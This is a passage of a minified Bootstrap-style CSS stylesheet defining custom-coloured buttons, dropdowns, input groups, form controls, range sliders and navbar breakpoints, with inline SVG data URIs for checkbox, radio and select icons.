{color:#fff;border-color:#c4ed83;background-color:#c4ed83;}.btn-outline-green5:focus,.btn-outline-green5.focus {box-shadow:0 0 0 0 rgba(196,237,131,.5);}.btn-outline-green5.disabled,.btn-outline-green5:disabled {color:#c4ed83;background-color:transparent;}.btn-outline-green5:not(:disabled):not(.disabled):active,.btn-outline-green5:not(:disabled):not(.disabled).active,.show > .btn-outline-green5.dropdown-toggle {color:#fff;border-color:#c4ed83;background-color:#c4ed83;}.btn-outline-green5:not(:disabled):not(.disabled):active:focus,.btn-outline-green5:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-green5.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(196,237,131,.5);}.btn-outline-blue-1 {color:#0b4f69;border-color:#0b4f69;}.btn-outline-blue-1:hover {color:#fff;border-color:#0b4f69;background-color:#0b4f69;}.btn-outline-blue-1:focus,.btn-outline-blue-1.focus {box-shadow:0 0 0 0 rgba(11,79,105,.5);}.btn-outline-blue-1.disabled,.btn-outline-blue-1:disabled {color:#0b4f69;background-color:transparent;}.btn-outline-blue-1:not(:disabled):not(.disabled):active,.btn-outline-blue-1:not(:disabled):not(.disabled).active,.show > .btn-outline-blue-1.dropdown-toggle {color:#fff;border-color:#0b4f69;background-color:#0b4f69;}.btn-outline-blue-1:not(:disabled):not(.disabled):active:focus,.btn-outline-blue-1:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-blue-1.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(11,79,105,.5);}.btn-link {font-weight:400;text-decoration:none;color:#000;}.btn-link:hover {text-decoration:underline;color:black;}.btn-link:focus,.btn-link.focus {text-decoration:underline;}.btn-link:disabled,.btn-link.disabled {pointer-events:none;color:#3c3c3c;}.btn-lg,.btn-group-lg > .btn {font-size:1.09375rem;line-height:1.5;padding:.5rem 1rem;border-radius:3px;}.btn-sm,.btn-group-sm > .btn {font-size:.76563rem;line-height:1;padding:.5625rem .5rem;border-radius:3px;}.btn-block {display:block;width:100%;}.btn-block + .btn-block {margin-top:.5rem;}input[type='submit'].btn-block,input[type='reset'].btn-block,input[type='button'].btn-block {width:100%;}.fade {transition:opacity .15s linear;}@media (prefers-reduced-motion:reduce) {.fade {transition:none;}}.fade:not(.show) {opacity:0;}.collapse:not(.show) {display:none;}.collapsing {position:relative;overflow:hidden;height:0;transition:height .35s ease;}@media (prefers-reduced-motion:reduce) {.collapsing {transition:none;}}.collapsing.width {width:0;height:auto;transition:width .35s ease;}@media (prefers-reduced-motion:reduce) {.collapsing.width {transition:none;}}.dropup,.dropright,.dropdown,.dropleft {position:relative;}.dropdown-toggle {white-space:nowrap;}.dropdown-toggle::after {display:inline-block;margin-left:.255em;content:'';vertical-align:.255em;border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent;}.dropdown-toggle:empty::after {margin-left:0;}.dropdown-menu {font-size:.875rem;position:absolute;z-index:1000;top:100%;left:0;display:none;float:left;min-width:10rem;margin:0 0 0;padding:.5rem 0;list-style:none;text-align:left;color:#000;border:0 solid rgba(0,0,0,.15);border-radius:0 0 4px 4px;background-color:#fff;background-clip:padding-box;}.dropdown-menu-left {right:auto;left:0;}.dropdown-menu-right {right:0;left:auto;}@media (min-width:576px) {.dropdown-menu-sm-left {right:auto;left:0;}.dropdown-menu-sm-right {right:0;left:auto;}}@media (min-width:768px) {.dropdown-menu-md-left {right:auto;left:0;}.dropdown-menu-md-right {right:0;left:auto;}}@media (min-width:992px) {.dropdown-menu-lg-left {right:auto;left:0;}.dropdown-menu-lg-right {right:0;left:auto;}}@media (min-width:1200px) {.dropdown-menu-xl-left {right:auto;left:0;}.dropdown-menu-xl-right {right:0;left:auto;}}.dropup .dropdown-menu {top:auto;bottom:100%;margin-top:0;margin-bottom:0;}.dropup .dropdown-toggle::after {display:inline-block;margin-left:.255em;content:'';vertical-align:.255em;border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent;}.dropup .dropdown-toggle:empty::after {margin-left:0;}.dropright .dropdown-menu {top:0;right:auto;left:100%;margin-top:0;margin-left:0;}.dropright .dropdown-toggle::after {display:inline-block;margin-left:.255em;content:'';vertical-align:.255em;border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid;}.dropright .dropdown-toggle:empty::after {margin-left:0;}.dropright .dropdown-toggle::after {vertical-align:0;}.dropleft .dropdown-menu {top:0;right:100%;left:auto;margin-top:0;margin-right:0;}.dropleft .dropdown-toggle::after {display:inline-block;margin-left:.255em;content:'';vertical-align:.255em;}.dropleft .dropdown-toggle::after {display:none;}.dropleft .dropdown-toggle::before {display:inline-block;margin-right:.255em;content:'';vertical-align:.255em;border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent;}.dropleft .dropdown-toggle:empty::after {margin-left:0;}.dropleft .dropdown-toggle::before {vertical-align:0;}.dropdown-menu[x-placement^='top'],.dropdown-menu[x-placement^='right'],.dropdown-menu[x-placement^='bottom'],.dropdown-menu[x-placement^='left'] {right:auto;bottom:auto;}.dropdown-divider {overflow:hidden;height:0;margin:.4375rem 0;border-top:1px solid #d6d6d6;}.dropdown-item {font-weight:400;display:block;clear:both;width:100%;padding:.25rem 1rem;text-align:inherit;white-space:nowrap;color:#707070;border:0;background-color:transparent;}.dropdown-item:hover,.dropdown-item:focus {text-decoration:none;color:#434343;background-color:#fff;}.dropdown-item.active,.dropdown-item:active {text-decoration:none;color:#4d4d4d;background-color:#fff;}.dropdown-item.disabled,.dropdown-item:disabled {pointer-events:none;color:#434343;background-color:transparent;}.dropdown-menu.show {display:block;}.dropdown-header {font-size:.76563rem;display:block;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap;color:#3c3c3c;}.dropdown-item-text {display:block;padding:.25rem 1rem;color:#707070;}.btn-group,.btn-group-vertical {position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn {position:relative;-ms-flex:1 1 auto;flex:1 1 auto;}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover {z-index:1;}.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active {z-index:1;}.btn-toolbar {display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;}.btn-toolbar .input-group {width:auto;}.btn-group > .btn:not(:first-child),.btn-group > .btn-group:not(:first-child) {margin-left:0;}.btn-group > .btn:not(:last-child):not(.dropdown-toggle),.btn-group > .btn-group:not(:last-child) > .btn {border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn:not(:first-child),.btn-group > .btn-group:not(:first-child) > .btn {border-top-left-radius:0;border-bottom-left-radius:0;}.dropdown-toggle-split {padding-right:1.875rem;padding-left:1.875rem;}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after {margin-left:0;}.dropleft .dropdown-toggle-split::before {margin-right:0;}.btn-sm + .dropdown-toggle-split,.btn-group-sm > .btn + .dropdown-toggle-split {padding-right:.375rem;padding-left:.375rem;}.btn-lg + .dropdown-toggle-split,.btn-group-lg > .btn + .dropdown-toggle-split {padding-right:.75rem;padding-left:.75rem;}.btn-group-vertical {flex-direction:column;-ms-flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group {width:100%;}.btn-group-vertical > .btn:not(:first-child),.btn-group-vertical > .btn-group:not(:first-child) {margin-top:0;}.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical > .btn-group:not(:last-child) > .btn {border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:not(:first-child),.btn-group-vertical > .btn-group:not(:first-child) > .btn {border-top-left-radius:0;border-top-right-radius:0;}.btn-group-toggle > .btn,.btn-group-toggle > .btn-group > .btn {margin-bottom:0;}.btn-group-toggle > .btn input[type='radio'],.btn-group-toggle > .btn input[type='checkbox'],.btn-group-toggle > .btn-group > .btn input[type='radio'],.btn-group-toggle > .btn-group > .btn input[type='checkbox'] {position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.input-group {position:relative;display:-ms-flexbox;display:flex;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;}.input-group > .form-control,.input-group > .form-control-plaintext,.input-group > .custom-select,.input-group > .custom-file {position:relative;width:1%;min-width:0;margin-bottom:0;-ms-flex:1 1 auto;flex:1 1 auto;}.input-group > .form-control + .form-control,.input-group > .form-control + .custom-select,.input-group > .form-control + .custom-file,.input-group > .form-control-plaintext + .form-control,.input-group > .form-control-plaintext + .custom-select,.input-group > .form-control-plaintext + .custom-file,.input-group > .custom-select + .form-control,.input-group > .custom-select + .custom-select,.input-group > .custom-select + .custom-file,.input-group > .custom-file + .form-control,.input-group > .custom-file + .custom-select,.input-group > .custom-file + .custom-file {margin-left:-1px;}.input-group > .form-control:focus,.input-group > .custom-select:focus,.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {z-index:3;}.input-group > .custom-file .custom-file-input:focus {z-index:4;}.input-group > .form-control:not(:first-child),.input-group > .custom-select:not(:first-child) {border-top-left-radius:0;border-bottom-left-radius:0;}.input-group > .custom-file {display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;}.input-group > .custom-file:not(:last-child) .custom-file-label,.input-group > .custom-file:not(:last-child) .custom-file-label::after {border-top-right-radius:0;border-bottom-right-radius:0;}.input-group > .custom-file:not(:first-child) .custom-file-label {border-top-left-radius:0;border-bottom-left-radius:0;}.input-group:not(.has-validation) > .form-control:not(:last-child),.input-group:not(.has-validation) > .custom-select:not(:last-child),.input-group:not(.has-validation) > .custom-file:not(:last-child) .custom-file-label,.input-group:not(.has-validation) > .custom-file:not(:last-child) .custom-file-label::after {border-top-right-radius:0;border-bottom-right-radius:0;}.input-group.has-validation > .form-control:nth-last-child(n + 3),.input-group.has-validation > .custom-select:nth-last-child(n + 3),.input-group.has-validation > .custom-file:nth-last-child(n + 3) .custom-file-label,.input-group.has-validation > .custom-file:nth-last-child(n + 3) .custom-file-label::after {border-top-right-radius:0;border-bottom-right-radius:0;}.input-group-prepend,.input-group-append {display:-ms-flexbox;display:flex;}.input-group-prepend .btn,.input-group-append .btn {position:relative;z-index:2;}.input-group-prepend .btn:focus,.input-group-append .btn:focus {z-index:3;}.input-group-prepend .btn + .btn,.input-group-prepend .btn + .input-group-text,.input-group-prepend .input-group-text + .input-group-text,.input-group-prepend .input-group-text + .btn,.input-group-append .btn + .btn,.input-group-append .btn + .input-group-text,.input-group-append .input-group-text + .input-group-text,.input-group-append .input-group-text + .btn {margin-left:-1px;}.input-group-prepend {margin-right:-1px;}.input-group-append {margin-left:-1px;}.input-group-text {font-size:1.125rem;font-weight:400;line-height:1.5;display:-ms-flexbox;display:flex;margin-bottom:0;padding:.3125rem .75rem;text-align:center;white-space:nowrap;color:#383838;border:1px solid #888272;border-radius:0;background-color:#fff;-ms-flex-align:center;align-items:center;}.input-group-text input[type='radio'],.input-group-text input[type='checkbox'] {margin-top:0;}.input-group-lg > .form-control:not(textarea),.input-group-lg > .custom-select {height:calc(1.5em + 1rem + 2px);}.input-group-lg > .form-control,.input-group-lg > .custom-select,.input-group-lg > .input-group-prepend > .input-group-text,.input-group-lg > .input-group-append > .input-group-text,.input-group-lg > .input-group-prepend > .btn,.input-group-lg > .input-group-append > .btn {font-size:1.09375rem;line-height:1.5;padding:.5rem 1rem;border-radius:3px;}.input-group-sm > .form-control:not(textarea),.input-group-sm > .custom-select {height:calc(1em + 1.125rem);}.input-group-sm > .form-control,.input-group-sm > .custom-select,.input-group-sm > .input-group-prepend > .input-group-text,.input-group-sm > .input-group-append > .input-group-text,.input-group-sm > .input-group-prepend > .btn,.input-group-sm > .input-group-append > .btn {font-size:.76563rem;line-height:1;padding:.5625rem .5rem;border-radius:3px;}.input-group-lg > .custom-select,.input-group-sm > .custom-select {padding-right:1.75rem;}.input-group > .input-group-prepend > .btn,.input-group > .input-group-prepend > .input-group-text,.input-group:not(.has-validation) > .input-group-append:not(:last-child) > .btn,.input-group:not(.has-validation) > .input-group-append:not(:last-child) > .input-group-text,.input-group.has-validation > .input-group-append:nth-last-child(n + 3) > .btn,.input-group.has-validation > .input-group-append:nth-last-child(n + 3) > .input-group-text,.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {border-top-right-radius:0;border-bottom-right-radius:0;}.input-group > .input-group-append > .btn,.input-group > .input-group-append > .input-group-text,.input-group > .input-group-prepend:not(:first-child) > .btn,.input-group > .input-group-prepend:not(:first-child) > .input-group-text,.input-group > .input-group-prepend:first-child > .btn:not(:first-child),.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {border-top-left-radius:0;border-bottom-left-radius:0;}.custom-control {position:relative;z-index:1;display:block;min-height:1.3125rem;padding-left:2.375rem;print-color-adjust:exact;}.custom-control-inline {display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem;}.custom-control-input {position:absolute;z-index:-1;left:0;width:1.875rem;height:1.59375rem;opacity:0;}.custom-control-input:checked ~ .custom-control-label::before {color:#537b11;border-color:#838383;background-color:#fff;}.custom-control-input:focus ~ .custom-control-label::before {box-shadow:none;}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {border-color:#888272;}.custom-control-input:not(:disabled):active ~ .custom-control-label::before {color:#4d4d4d;border-color:white;background-color:white;}.custom-control-input[disabled] ~ .custom-control-label,.custom-control-input:disabled ~ .custom-control-label {color:#3c3c3c;}.custom-control-input[disabled] ~ .custom-control-label::before,.custom-control-input:disabled ~ .custom-control-label::before {background-color:#fff;}.custom-control-label {position:relative;margin-bottom:0;vertical-align:top;}.custom-control-label::before {position:absolute;top:-.28125rem;left:-2.375rem;display:block;width:1.875rem;height:1.875rem;content:'';pointer-events:none;border:1px solid #838383;background-color:#fff;}.custom-control-label::after {position:absolute;top:-.28125rem;left:-2.375rem;display:block;width:1.875rem;height:1.875rem;content:'';background:50% / 50% 50% no-repeat;}.custom-checkbox .custom-control-label::before {border-radius:4px;}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {background-image:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'8\' height=\'8\' viewBox=\'0 0 8 8\'%3e%3cpath fill=\'%23537B11\' d=\'M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z\'/%3e%3c/svg%3e');}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {border-color:#838383;background-color:#fff;}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {background-image:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'4\' height=\'4\' viewBox=\'0 0 4 4\'%3e%3cpath stroke=\'%23537B11\' d=\'M0 2h4\'/%3e%3c/svg%3e');}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color:rgba(83,123,17,.5);}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {background-color:rgba(83,123,17,.5);}.custom-radio .custom-control-label::before {border-radius:50%;}.custom-radio .custom-control-input:checked ~ .custom-control-label::after {background-image:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'-4 -4 8 8\'%3e%3ccircle r=\'4\' fill=\'%23537B11\'/%3e%3c/svg%3e');}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color:rgba(83,123,17,.5);}.custom-switch {padding-left:3.78125rem;}.custom-switch .custom-control-label::before {left:-3.78125rem;width:3.28125rem;pointer-events:all;border-radius:.9375rem;}.custom-switch .custom-control-label::after {top:calc(-.28125rem + 2px);left:calc(-3.78125rem + 2px);width:calc(1.875rem - 4px);height:calc(1.875rem - 4px);transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;border-radius:.9375rem;background-color:#838383;}@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label::after {transition:none;}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after {-webkit-transform:translateX(1.40625rem);transform:translateX(1.40625rem);background-color:#fff;}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color:rgba(83,123,17,.5);}.custom-select {font-size:1.125rem;font-weight:400;line-height:1.5;display:inline-block;width:100%;height:calc(1.5em + .625rem + 2px);padding:.3125rem 1.75rem .3125rem .75rem;vertical-align:middle;color:#383838;border:1px solid #888272;border-radius:3px;background:#fff url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'4\' height=\'5\' viewBox=\'0 0 4 5\'%3e%3cpath fill=\'%23343a40\' d=\'M2 0L0 2h4zm0 5L0 3h4z\'/%3e%3c/svg%3e') right .75rem center/8px 10px no-repeat;-webkit-appearance:none;-moz-appearance:none;appearance:none;}.custom-select:focus {border-color:#888272;outline:0;box-shadow:0 0 0 0 rgba(255,255,255,.25);}.custom-select:focus::-ms-value {color:#383838;background-color:#fff;}.custom-select[multiple],.custom-select[size]:not([size='1']) {height:auto;padding-right:.75rem;background-image:none;}.custom-select:disabled {color:#3c3c3c;background-color:#d6d6d6;}.custom-select::-ms-expand {display:none;}.custom-select:-moz-focusring {color:transparent;text-shadow:0 0 0 #383838;}.custom-select-sm {font-size:.76563rem;height:calc(1em + 1.125rem);padding-top:.5625rem;padding-bottom:.5625rem;padding-left:.5rem;}.custom-select-lg {font-size:1.09375rem;height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;}.custom-file {position:relative;display:inline-block;width:100%;height:2.3125rem;margin-bottom:0;}.custom-file-input {position:relative;z-index:2;overflow:hidden;width:100%;height:2.3125rem;margin:0;opacity:0;}.custom-file-input:focus ~ .custom-file-label {border-color:#888272;box-shadow:none;}.custom-file-input[disabled] ~ .custom-file-label,.custom-file-input:disabled ~ .custom-file-label {background-color:#d6d6d6;}.custom-file-input:lang(en) ~ .custom-file-label::after {content:'';}.custom-file-input ~ .custom-file-label[data-browse]::after {content:attr(data-browse);}.custom-file-label {font-family:'Open Sans',sans-serif,-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans','Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-weight:700;line-height:.5rem;position:absolute;z-index:1;top:0;right:0;left:0;overflow:hidden;height:2.3125rem;padding:1rem .75rem;color:#fff;border:0 solid #888272;border-radius:3px;background-color:#83bc41;}.custom-file-label::after {line-height:.5rem;position:absolute;z-index:3;top:0;right:0;bottom:0;display:block;height:calc(1.5em + .625rem);padding:1rem .75rem;content:'Browse';color:#fff;border-left:inherit;border-radius:0 3px 3px 0;background-color:#537b11;}.custom-range {width:100%;height:1rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;}.custom-range:focus {outline:0;}.custom-range:focus::-webkit-slider-thumb {box-shadow:0 0 0 1px #edf6f8,none;}.custom-range:focus::-moz-range-thumb {box-shadow:0 0 0 1px #edf6f8,none;}.custom-range:focus::-ms-thumb {box-shadow:0 0 0 1px #edf6f8,none;}.custom-range::-moz-focus-outer {border:0;}.custom-range::-webkit-slider-thumb {width:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border:0;border-radius:1rem;background-color:#fff;-webkit-appearance:none;appearance:none;}@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {-webkit-transition:none;transition:none;}}.custom-range::-webkit-slider-thumb:active {background-color:white;}.custom-range::-webkit-slider-runnable-track {width:100%;height:.5rem;cursor:pointer;color:transparent;border-color:transparent;border-radius:1rem;background-color:#a3a3a3;}.custom-range::-moz-range-thumb {width:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border:0;border-radius:1rem;background-color:#fff;-moz-appearance:none;appearance:none;}@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {-moz-transition:none;transition:none;}}.custom-range::-moz-range-thumb:active {background-color:white;}.custom-range::-moz-range-track {width:100%;height:.5rem;cursor:pointer;color:transparent;border-color:transparent;border-radius:1rem;background-color:#a3a3a3;}.custom-range::-ms-thumb {width:1rem;height:1rem;margin-top:0;margin-right:0;margin-left:0;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border:0;border-radius:1rem;background-color:#fff;appearance:none;}@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {-ms-transition:none;transition:none;}}.custom-range::-ms-thumb:active {background-color:white;}.custom-range::-ms-track {width:100%;height:.5rem;cursor:pointer;color:transparent;border-width:.5rem;border-color:transparent;background-color:transparent;}.custom-range::-ms-fill-lower {border-radius:1rem;background-color:#a3a3a3;}.custom-range::-ms-fill-upper {margin-right:15px;border-radius:1rem;background-color:#a3a3a3;}.custom-range:disabled::-webkit-slider-thumb {background-color:#434343;}.custom-range:disabled::-webkit-slider-runnable-track {cursor:default;}.custom-range:disabled::-moz-range-thumb {background-color:#434343;}.custom-range:disabled::-moz-range-track {cursor:default;}.custom-range:disabled::-ms-thumb {background-color:#434343;}.custom-control-label::before,.custom-file-label,.custom-select {transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media (prefers-reduced-motion:reduce) {.custom-control-label::before,.custom-file-label,.custom-select {transition:none;}}.nav {display:-ms-flexbox;display:flex;margin-bottom:0;padding-left:0;list-style:none;-ms-flex-wrap:wrap;flex-wrap:wrap;}.nav-link {display:block;padding:.5rem 1rem;}.nav-link:hover,.nav-link:focus {text-decoration:none;}.nav-link.disabled {cursor:default;pointer-events:none;color:#3c3c3c;}.nav-tabs {border-bottom:0 solid #a3a3a3;}.nav-tabs .nav-link {margin-bottom:0;border:0 solid transparent;border-top-left-radius:3px;border-top-right-radius:3px;background-color:transparent;}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus {border-color:#d6d6d6 #d6d6d6 #a3a3a3;isolation:isolate;}.nav-tabs .nav-link.disabled {color:#3c3c3c;border-color:transparent;background-color:transparent;}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link {color:#383838;border-color:#a3a3a3 #a3a3a3 #edf6f8;background-color:#edf6f8;}.nav-tabs .dropdown-menu {margin-top:0;border-top-left-radius:0;border-top-right-radius:0;}.nav-pills .nav-link {border:0;border-radius:3px;background:none;}.nav-pills .nav-link.active,.nav-pills .show > .nav-link {color:#4d4d4d;background-color:#fff;}.nav-fill > .nav-link,.nav-fill .nav-item {text-align:center;-ms-flex:1 1 auto;flex:1 1 auto;}.nav-justified > .nav-link,.nav-justified .nav-item {text-align:center;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;}.tab-content > .tab-pane {display:none;}.tab-content > .active {display:block;}.navbar {position:relative;display:-ms-flexbox;display:flex;padding:0 .875rem;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl {display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;}.navbar-brand {font-size:0;line-height:inherit;display:inline-block;margin-right:.875rem;padding-top:1.6875rem;padding-bottom:1.6875rem;white-space:nowrap;}.navbar-brand:hover,.navbar-brand:focus {text-decoration:none;}.navbar-nav {display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:0;padding-left:0;list-style:none;-ms-flex-direction:column;}.navbar-nav .nav-link {padding-right:0;padding-left:0;}.navbar-nav .dropdown-menu {position:static;float:none;}.navbar-text {display:inline-block;padding-top:.5rem;padding-bottom:.5rem;}.navbar-collapse {-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center;}.navbar-toggler {font-size:1.09375rem;line-height:1;padding:0 0;border:0 solid transparent;border-radius:3px;background-color:transparent;}.navbar-toggler:hover,.navbar-toggler:focus {text-decoration:none;}.navbar-toggler-icon {display:inline-block;width:1.5em;height:1.5em;content:'';vertical-align:middle;background:50% / 100% 100% no-repeat;}.navbar-nav-scroll {overflow-y:auto;max-height:75vh;}@media (max-width:575.98px) {.navbar-expand-sm > .container,.navbar-expand-sm > .container-fluid,.navbar-expand-sm > .container-sm,.navbar-expand-sm > .container-md,.navbar-expand-sm > .container-lg,.navbar-expand-sm > .container-xl {padding-right:0;padding-left:0;}}@media (min-width:576px) {.navbar-expand-sm {-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start;}.navbar-expand-sm .navbar-nav {flex-direction:row;-ms-flex-direction:row;}.navbar-expand-sm .navbar-nav .dropdown-menu {position:absolute;}.navbar-expand-sm .navbar-nav .nav-link {padding-right:0;padding-left:0;}.navbar-expand-sm > .container,.navbar-expand-sm > .container-fluid,.navbar-expand-sm > .container-sm,.navbar-expand-sm > .container-md,.navbar-expand-sm > .container-lg,.navbar-expand-sm > .container-xl {-ms-flex-wrap:nowrap;flex-wrap:nowrap;}.navbar-expand-sm .navbar-nav-scroll {overflow:visible;}.navbar-expand-sm .navbar-collapse {display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto;}.navbar-expand-sm .navbar-toggler {display:none;}}@media (max-width:767.98px) {.navbar-expand-md > .container,.navbar-expand-md > .container-fluid,.navbar-expand-md > .container-sm,.navbar-expand-md > .container-md,.navbar-expand-md > .container-lg,.navbar-expand-md > .container-xl {padding-right:0;padding-left:0;}}@media (min-width:768px) {.navbar-expand-md {-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start;}.navbar-expand-md .navbar-nav {flex-direction:row;-ms-flex-direction:row;}.navbar-expand-md .navbar-nav .dropdown-menu {position:absolute;}.navbar-expand-md .navbar-nav .nav-link {padding-right:0;padding-left:0;}.navbar-expand-md > .container,.navbar-expand-md > .container-fluid,.navbar-expand-md > .container-sm,.navbar-expand-md > .container-md,.navbar-expand-md > .container-lg,.navbar-expand-md > .container-xl {-ms-flex-wrap:nowrap;flex-wrap:nowrap;}.navbar-expand-md .navbar-nav-scroll {overflow:visible;}.navbar-expand-md .navbar-collapse {display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto;}.navbar-expand-md .navbar-toggler {display:none;}}@media (max-width:991.98px) {.navbar-expand-lg > .container,.navbar-expand-lg > .container-fluid,.navbar-expand-lg > .container-sm,.navbar-expand-lg > .container-md,.navbar-expand-lg > .container-lg,.navbar-expand-lg > .container-xl {padding-right:0;padding-left:0;}}@media (min-width:992px) {.navbar-expand-lg {-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start;}.navbar-expand-lg .navbar-nav {flex-direction:row;-ms-flex-direction:row;}.navbar-expand-lg .navbar-nav .dropdown-menu {position:absolute;}.navbar-expand-lg .navbar-nav .nav-link {padding-right:0;padding-left:0;}.navbar-expand-lg > .container,.navbar-expand-lg > .container-fluid,.navbar-expand-lg > .container-sm,.navbar-expand-lg > .container-md,.navbar-expand-lg > .container-lg,.navbar-expand-lg > .container-xl {-ms-flex-wrap:nowrap;flex-wrap:nowrap;}.navbar-expand-lg .navbar-nav-scroll {overflow:visible;}.navbar-expand-lg .navbar-collapse {display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto;}.navbar-expand-lg .navbar-toggler {display:none;}}@media (max-width:1199.98px) {.navbar-expand-xl > .container,.navbar-expand-xl > .container-fluid,.navbar-expand-xl > .container-sm,.navbar-expand-xl > .container-md,.navbar-expand-xl > .container-lg,.navbar-expand-xl > .container-xl {padding-right:0;padding-left:0;}}@media (min-width:1200px) {.navbar-expand-xl {-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start;}.navbar-expand-xl .navbar-nav {flex-direction:row;-ms-flex-direction:row;}.navbar-expand-xl .navbar-nav .dropdown-menu {position:absolute;}.navbar-expand-xl .navbar-nav .nav-link {padding-right:0;padding-left:0;}.navbar-expand-xl > .container,.navbar-expand-xl > .container-fluid,.navbar-expand-xl > .container-sm,.navbar-expand-xl > .container-md,.navbar-expand-xl > .container-lg,.navbar-expand-xl > .container-xl {-ms-flex-wrap:nowrap;flex-wrap:nowrap;}.navbar-expand-xl .navbar-nav-scroll {overflow:visible;}.navbar-expand-xl .navbar-collapse {display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto;}.navbar-expand-xl .navbar-toggler {display:none;}}.navbar-expand {-ms-flex-flow:row nowrap;flex-flow:row 